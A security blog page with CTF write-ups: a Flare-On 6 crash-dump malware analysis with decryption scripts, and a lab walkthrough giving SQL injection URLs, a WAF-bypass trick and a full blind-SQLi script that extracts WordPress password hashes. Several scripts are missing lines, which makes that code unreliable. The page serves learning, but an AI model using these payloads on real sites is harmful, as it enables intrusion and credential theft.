## HELP: Flare-On 6 Challenge 12

Flare-On is Fireeye’s annual CTF which mainly focused on reverse engineering and this year (2019) is the 6th. I got a chance to finish all the challenges and the last challenge (challenge 12) is quite interesting and educational so I decided to write something about it.

First of all, the prize for finishers looks very nice ☺:

Ok, let’s begin. The challenge provides the following two files for analysis:

Along with the two files, there is a Message.txt file contains the information below:

You’re my only hope FLARE-On player! One of our developers was hacked and we’re not sure what they took. We managed to set up a packet capture on the network once we found out but they were definitely already on the system. I think whatever they installed must be buggy – it looks like they crashed our developer box. We saved off the dump file but I can’t make heads or tails of it – PLEASE HELP!!!!!!

Apparently, the challenge wants us to analyze the crash dump and decrypt something from either the crash dump or the network traffics as the flag for this challenge.

Let’s look at the network traffics first since it is easier. Open the help.pcapng with the Wireshark and examine the network communications, you will find some suspicious packages being sent to port 4444, 6666, 7777 and 8888, however, the content seems not in plaintext so that we need to find out how to decrypt them.

Tips: to get a statistic of the network communications, you may save the .pcapng file as .pcap file and use the Python script I wrote below:

``````from scapy.all import *

if __name__ == '__main__':

packets = rdpcap('help.pcap')

for name, session in packets.sessions().items():
if TCP in session:
print name``````

The output will be like below:

There seems no more infomrtion could be extracted from the network traffics, so it’s time to move to the crash dump (help.dump) file. There are a lot of tools for crash dump analysis and in this article I will use Windbg. There is a Windbg command !analyze -v which can be used to generate some summary information from the crash, according to those information we can see that it is the code from a driver named man.sys that lead to the crash:

After knowing the module address we can dump out this module for further analysis:

Take a quick look at the dump file, you will find there is a PE file embedded at offset 0x7110:

Let’s extract this PE file and see what it does. The file is a 64bit DLL file which exported a function named c, in this export function it will listen on port 4444 to receive and handle a bunch of commands as shown in the screenshot below:

You will soon find out that most of the commands are actually passed to a driver named FLID to process (through API DeviceIoControl), so there seems not too much information we can get directly from the DLL.

Let’s go back to the man.sys dump file, although the dump has no PE header, you will see it won’t be a barrier for our analysis. Firstly, loading the man.sys into IDA, the IDA will automatically resolve some functions for us. After finishing the auto-analysis, we can look into the Strings window (Shift + F12) , if you scroll down you will spot a string \??\FLID, familar? Yes, it is the name of the driver that the DLL tries to communicate with! Cross-referencing this string we may be able to find the entry point of the driver because driver usually initializes its name at a place not far away from the entry point. Using this way we can successfully locate the entry point of the man.sys, which is at address 0xFFFFF880033C1110:

Tips: When loading memory dumps into IDA for analysis, it is recommended to rebase the address to the same one as it seen in Windbg, this can be done through IDA->Edit->Segments->Rebase program.

Now that we have found the entry point, reverse engineering the driver code will lead you to the place where the IoControlCode get handled:

The handler for IoControlCode 0x22AF2C got my attention first, because in its handler (0xFFFFF880033BEC50) it tries to load a user mode module into memory, and the most interesting thing is that the loaded module will be encrypted if not in use. There is a data structure which I named it as ModuleInfo to store the information of the user mode module:

Lucky enough there is a global variable which will point to the first ModuleInfo entity and the Next pointer of the ModuleInfo structure allows us to enumerate all the modules:

Below is the data of the first user mode module from the crash dump:

With above information we will be able to dump the data of the module:

The module is encrypted by RC4 with a 44 (0x2C) bytes long key located at the offset 0x50 of the ModuleInfo structure:

Below is the decryption key for the first module:

Knowing the key we can decrypt the first module (already dumped as payload1.bin) with the Python script below:

``````def rc4_crypt(data , key):

S = [x for x in xrange(256)]
j = 0
out = []

for i in range(256):
j = (j + S[i] + ord( key[i % len(key)] )) % 256
S[i] , S[j] = S[j] , S[i]

i = j = 0
for char in data:
i = ( i + 1 ) % 256
j = ( j + S[i] ) % 256
S[i] , S[j] = S[j] , S[i]
out.append(chr(ord(char) ^ S[(S[i] + S[j]) % 256]))

return ''.join(out)

if __name__ == '__main__':

key = '00001002000000006016000000000000007000000000000000016f000000000060d05f0380faffff00000000'.decode('hex')
ourput = rc4_crypt(data , key)
``````

You can use the same way to extracted other modules. There are totally 5 payload modules could be found:

Note: The Name is just a reference name used by myself during the analysis; the Tag is the first Dword of the ModuleInfo structure which is used by the malware to identify the payload module; the Port is the port number used by the payload module for network communication.

It looks that the keystroke logs and screenshots may contain the information needed to solve this challenge and we did see some network traffics send to port 7777 and 8888 in the pcap file. However, there is still a puzzle need to be solved: what is the algorithm used to encrypt/decrypt the network traffics?

The Payload1.bin contains part of the answer, in this module it retrieves the user name of the victim machine as a RC4 key to encrypt the data, and before the encryption it will also compress the data with Windows API RtlCompressBuffer().

To get the user name of the victim machine we can use the Windbg command below:

Then we can create the following Python script for the decryption:

``````import sys
import struct
import lznt1_test

def rc4_crypt(data , key):

S = [x for x in xrange(256)]
j = 0
out = []

for i in range(256):
j = (j + S[i] + ord( key[i % len(key)] )) % 256
S[i] , S[j] = S[j] , S[i]

i = j = 0
for char in data:
i = ( i + 1 ) % 256
j = ( j + S[i] ) % 256
S[i] , S[j] = S[j] , S[i]
out.append(chr(ord(char) ^ S[(S[i] + S[j]) % 256]))

return ''.join(out)

if __name__ == '__main__':

key = 'FLARE ON 2019\x00'
size = struct.unpack('<I', data[0:4])
out = rc4_crypt(data[4:], key)
out = lznt1_test.decompress_data(out[:size-4])
open(sys.argv + '.dec', 'wb').write()``````

Till now, it looks we are very close to the goal, however, by running above script we still cannot decrypt the network traffics correctly, there seems a second layer encryption, but where is it?

By reviewing those IO control handlers in man.sys, you can find that when passing IoControlCode 0x2337BC, another driver will be installed under name \Driver\FLARE_Loaded_%d:

With above information, we can check if any additional drivers has been installed by man.sys. It turns out there are two:

The entry point of the drive is located at address 0xfffffa80042d1184 and there is a customized dispatch routine located at address 0xfffffa80042d5ef8, to facilitate the analysis, you may dump the memory based on the entry point and then load it into IDA:

The FLARE_Loaded_0 is a driver based on Windows Filtering Platform, it creates a sublayer into the network stack and modifies the network traffics on the fly. By looking at the dispatch routine we found earlier (0xfffffa80042d5ef8) we can see that there is only one IoControlCode being accepted, which is 0x13FFFC. After analyzing the handler for this IoControlCode, the flowing conclusion could be draw:

• The IoControlCode is used to configurate the traffic filtering rules.
• A port number and a key will be passed to the driver and the driver will create a sublayer to monitor the network traffics from or to the specified port and encrypt/decrypt the data using the key.
• The encryption/decryption algorithm is a simple XOR.

So how can we find the port-key relationships? It turns out that the driver will store the rules into a data structure which I named it as HookInfo during the analysis:

There is a global variable that points to the first HookInfo structure:

Given those information now we can get all the port-key mapping by emulating the HookInfo list:

Finally, with the XOR keys for each port and combining with previous analysis results, we can write the Python script below to decrypt all the traffics:

``````import os
import lznt1_test
from scapy.all import *

def rc4_crypt(data , key):

S = [x for x in xrange(256)]
j = 0
out = []

for i in range(256):
j = (j + S[i] + ord( key[i % len(key)] )) % 256
S[i] , S[j] = S[j] , S[i]

i = j = 0
for char in data:
i = ( i + 1 ) % 256
j = ( j + S[i] ) % 256
S[i] , S[j] = S[j] , S[i]
out.append(chr(ord(char) ^ S[(S[i] + S[j]) % 256]))

return ''.join(out)

def xor_decrypt(data, key):

out = ''
for i in range(len(data)):
out += chr(ord(data[i]) ^ ord(key[i % len(key)]))

return out

def decrypt_data(data):

key = 'FLARE ON 2019\x00'
size = struct.unpack('<I', data[0:4])
out = rc4_crypt(data[4:], key)
out = lznt1_test.decompress_data(out[:size-4])

return out

return data[4:]

if __name__ == '__main__':

packets = rdpcap('help.pcap')

port_key_mapping = {4444: {'key': '5df34a484848dd23'.decode('hex'), 'offset': 0, 'suffix': '', 'callback': None},
6666: {'key': 'd56994fa25ecdfda'.decode('hex'), 'offset': 6, 'suffix': '', 'callback': decrypt_data},
7777: {'key': '4a1f4b1cb0d825c7'.decode('hex'), 'offset': 6, 'suffix': '.png', 'callback': adjust_bmp_off},
8888: {'key': 'f78f7848471a449c'.decode('hex'), 'offset': 6, 'suffix': '', 'callback': decrypt_data}}

result_folder = 'decrypted_traffics'
if not os.path.isdir(result_folder):
os.makedirs(result_folder)

for port, config in port_key_mapping.items():
i = 0
for name, session in packets.sessions().items():
for packet in session:
if TCP in packet:
if packet[TCP].dport == port:
if  config['callback'] is not None:
dec_data = config['callback'](dec_data)
open(os.path.join(result_folder, 'port_' + str(port) + '_' + str(i) + config['suffix']), 'wb').write(dec_data)
i += 1
``````

From one of the screenshot decrypted from the network traffics we can see that the flag we are seeking for is in a KeyPass database file:

From another screenshot we can understand that the length of the KeyPass password is likely to be 18 bytes or longer:

So how can we get the keys.kdb file? In fact, it has already been stolen by the malware through its file manipulation payload module (Payload5.bin), and if you look at the decrypted network traffics you will find the data sent to port 6666 just contains the file!

Ok, now only one question left, what is the password for the keys.kdb file? Remember that we have a keylogger payload module (Payload3.bin) which will send the keystrokes to port 8888, below is what we can get from the network traffics:

The string “th1sisth33nd111” looks very much like the password, however the length is not same as the one we saw in the screenshot, so what was missing?

By looking at the keylogger payload module (Payload3.bin) again carefully, you will realize that special characters were not recorded, and the log data is case insensitive. That probably the missing things!

Initially I was trying to brute-force a full set of special characters but soon I realized that it is impossible because it requires a very long time, then I tried to only add an underscore (_) between each word and generated a password dictionary with the Python script below:

``````key = 'th1s_is_th3_3nd111'

wordlist = list()
wordlist.append(key)

start = 0
for r in range(1000):
pre_len = len(wordlist)
for i in range(start, len(wordlist)):
for j in range(len(wordlist[i])):
keys = list(wordlist[i])
is_new = False
if ord(keys[j]) >= ord('a') and ord(keys[j]) <= ord('z'):
keys[j] = chr(ord(keys[j]) ^ 0x20)
is_new = True
elif ord(keys[j]) >= ord('A') and ord(keys[j]) <= ord('Z'):
keys[j] = chr(ord(keys[j]) ^ 0x20)
is_new = True
elif keys[j] == '1':
keys[j] = '!'
is_new = True
elif keys[j] == '3':
keys[j] = '#'
is_new = True
elif keys[j] == '!':
keys[j] = '1'
is_new = True
elif keys[j] == '#':
keys[j] = '3'
is_new = True
if is_new:
new_key = ''.join(keys)
if new_key not in wordlist:
open('wordlist.txt', 'ab').write(new_key + '\n')
wordlist.append(new_key)
start = pre_len
print r, pre_len, len(wordlist)
if len(wordlist) == pre_len:
break
``````

Fortunately, with only a few tries I got the correct password Th!s_iS_th3_3Nd!!!:

Open the keys.db file with the password you will get the flag: f0ll0w_th3_br34dcrumbs@flare-on.com

Hopefully this writeup will give you some fresh ideas on how to analyze malware from a crash dump, if you want to try it by yourselves you can find all the challenges from the link below:

http://flare-on.com/

You can also find the offical writeups from the link below:

https://www.fireeye.com/blog/threat-research/2019/09/2019-flare-on-challenge-solutions.html

Posted in CTF, WinDbg | Tagged , , , | 2 Comments

## Bypass WAF with MySQL REGEXP

In this post I want to share a trick that helps me to bypass a WAF (Web Application Firewall) when solving a challenge in a CTF-like penetration testing laboratory called PENTESTIT TEST LAB 11.

After registering on https://lab.pentestit.ru/ you will be allocated an OpenVPN account to connect to the laboratory environment.  The first target you may face is a WordPress website located at http://192.168.101.10/:Scanning this website with WPScan reveals some interesting attack vectors:Note: the option “-random-agent” is required to simulate normal requests from a browser so that the firewall will not stop your scan.

From the scan results we saw a WordPress plugin named KittyCatfish and by searching it on Google we can find a known vulnerability exactly match the plugin version:

https://www.exploit-db.com/exploits/41919/ (WordPress Plugin KittyCatfish 2.2 – SQL Injection)

The vulnerability is a SQL injection issue on the get parameter “kc_ad”, however, when using sqlmap to exploit this vulnerability I received many unexpected “403: Forbidden” errors. Apparently, something is stopping my attack and blocked my access, most possibly a Web Application Firewall (WAF).

Let’s see if we can identify what is being used here. There is tool named WafW00f can be used to fingerprinting WAF:The tool says the web application is behind the Juniper WebApp Secure. No matter it is accurate or not, we can at least confirm that there is an additional security product protecting this website.

Looking around the website there seems no obvious way to break into the web application other than bypass the WAF restriction. So let’s play with the WAF.

The first thing we should understand is how the SQL injection vulnerability works. By comparing the following two requests we can known the differences when the SQL query evaluated to True and when it evaluated to False:

```http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=37 or 1=1&ver=2.0And let’s try if we can manually get the password hash length:

`http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=37 or (select  length(user_pass) from wp_users) > 0&ver=2.0`

The query works! It means that the WAF is not simply blacklist or whitelist some dangers SQL keywords, instead, it might depends on some heuristic rules. By randomly input some SQL queries we can discover the following rules:

1. “select” + “where” combination is not allowed, for example:
`http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=35 select where &ver=2.0`

This will give you a “403: Forbidden” error.

2. Dangerous function name + “(” is not allowed, for example:

```http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=35 mid( &ver=2.0

Banned functions discovered during the test:

```mid
substr
substring
strcmp
unhex
version
```

These banned functions prevent us doing byte by byte guessing against the password hash, for example, if these functions are not being blocked, we may check the first byte of the  password hash through following query:

`http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=35 or (select ord(mid(user_pass, 1, 1)) from wp_users) > 0&ver=2.0`

Combining the above query with binary search we may reveals the whole password hash very quickly. However, the WAF is a really pain here.

So can we compare strings without using the banned functions? The answer is Yes and my approach is to make use of the MySQL REGEXP function.

REGEXP allows us to match the query results with a regular expression, for example:When the pattern matches, it returns 1, otherwise it returns 0.

Knowing this we may issue the following query to see if the password hash matches a string begin with “a”:

`http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=35 or (select (select user_pass from wp_users) REGEXP '^a.*')&ver=2.0`

Unfortunately this query does not work and I guess the reason here is the single quote somehow broke the query or being sanitized. And so does double quote.

So is there a way to build string without single or double quotes?

From the previous test we know the UNHEX function is already banned, how about the CHAR function?

The CHAR function is not being banned solely, however, the combination of “select” and “char(” is recognized by the WAF. How frustrated!

But wait! Since it is a regular expression, can we use hex strings directly as a pattern?

Let’s try this:

```>>> '[a-z]+'.encode('hex')
'5b612d7a5d2b'```To my surprise, it works like a magic!

So the WAF bypass becomes easy, the query below will check if the password hash matches regular expression “.*”:

```>>> '.*'.encode('hex')
'2e2a'```
`http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=35 or (select (select user_pass from wp_users) REGEXP 0x2e2a)&ver=2.0`And we can further optimize the process based on following facts:

1. WordPress password hash begins with “\$” and the third character is also “\$”, so we may skip this two.
2. The character set of WordPress password hash is [0-9a-zA-Z./].

One more thing we need to take care is that the REGEXP function in MySQL is case insensitive, so we should use BINARY mode to make it case sensitive, for example:

`http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=35 or (select (select user_pass from wp_users) REGEXP BINARY 0x2e2a)&ver=2.0`

Finally we can come up with a Python script to finish all the works for us:

```import time
import string
import urllib2

def get_request(url):

#print '[*] Request: ' + url

data = None
tries = 5

while tries:
try:
request = urllib2.Request(url)
request.add_header('User-Agent', 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36')
response = urllib2.urlopen(request)
break
except Exception as e:
print '[!] Request Error: ' + str(e)
tries -= 1
time.sleep(30)

return data

def run_exploit():

passwd = '\\$'
for i in range(33):
for ch in string.digits + string.ascii_letters + './\$':
if ch in ['.', '\$']:
ch = '\\' + ch

sql = 'or (select (select user_pass from wp_users) REGEXP BINARY 0x5e' + passwd.encode('hex') + ch.encode('hex') + '2e2a)'
request_url = url.replace('[inject]', sql)
data = get_request(request_url)
if data is not None and data.find('left: 50%;') != -1:
passwd += ch
print '\r\n[*] Password: ' + passwd.replace('\\', '') + ' (Length: ' + str(len(passwd.replace('\\', ''))) + ')'
break
time.sleep(0.1)

if __name__ == '__main__':

run_exploit()```

The output of the script is as below:(Skip some output…)

The final password hash is 34 bytes long and you may noticed some HTTP errors appeared in the screenshot, this is caused either by unstable VPN connections or by too many requests to the website which triggers another firewall rule.

After obtained the WordPress password hash the next step should be crack it, but I have no luck in brute-forcing this hash even with the rockyou.txt. /(ㄒoㄒ)/~~

Anyway, the WAF is really an interesting part of this challenge, although it is painful, we finally overcome it and learnt a lot.

Posted in CTF | | Comments Off on Bypass WAF with MySQL REGEXP

## RCTF Crypto 100 Decode The File

```File: cip_d0283b2c5b4b87423e350f8640a0001e MD5: d0283b2c5b4b87423e350f8640a0001e SHA256: 1b13fdec1c3a0da404ad53d4f9130f84ba5f3d7708650f52fb328bb7abf65ba8```

